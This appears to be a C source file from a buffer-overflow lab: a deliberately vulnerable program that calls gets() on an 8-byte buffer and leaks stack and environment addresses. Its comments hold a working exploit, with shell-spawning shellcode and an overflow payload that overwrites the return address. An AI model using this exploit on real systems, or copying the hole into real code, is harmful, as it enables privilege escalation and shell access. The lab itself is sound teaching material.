 File: _bof8.c
// AFTER => bof7.c
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <unistd.h>
#define BUF_SIZE 8
// ASLR OFF
// STACK-PROTECTOR OFF
// STACK-EXECUTION ON
// EXPLOIT $ export SHELLCODE=`python -c "print '\x90'*10+'\x31\xc0\x48\xbb
\xd1\x9d\x96\x91\xd0\x8c\x97\xff\x48\xf7\xdb\x53\x54\x5f\x99\x52\x57\x54\x5
e\xb0\x3b\x0f\x05'"`
//         $ (python -c "print 'x'*24+'\xb7\xef\xff\xff\xff\x7f'";cat) | ./
bof8
void vuln() {
    char buf[BUF_SIZE];
    if (setreuid(1011, 1011)) {
        perror("setuid");
        return 1;
    }
    if (setregid(1011, 1011)) {
        perror("setgid");
        return 1;
    }
    gets(buf);
    printf("Hello %s[%p]!\n", buf, buf);
    printf("(env:SHELLCODE -> %p)\n", getenv("SHELLCODE"));
}
int main() {
    vuln();
    return 0;
}